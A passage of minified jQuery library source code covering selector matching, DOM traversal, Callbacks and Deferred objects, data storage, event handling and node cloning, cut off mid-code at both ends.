n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function $(){E.removeEventListener("DOMContentLoaded",$),C.removeEventListener("load",$),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",$),C.addEventListener("load",$));var B=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)B(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):B(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),v.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",v.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=y.events)||(u=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.hasData(e)&&Y.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||S.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(t,e){S.event.special[t]={setup:function(){return Se(this,t,Ce),!1},trigger:function(){return Se(this,t),!0},_default:function(e){return Y.get(e.target,t)},delegateType:e}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!v.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ye(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ye(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ye(r)),r.parentNode&&(n&&ie(r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ye(c),r=0,i=(o=ye(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ye(e),a=a||ye(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ye(c,"script")).length&&ve(a,!f&&ye(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 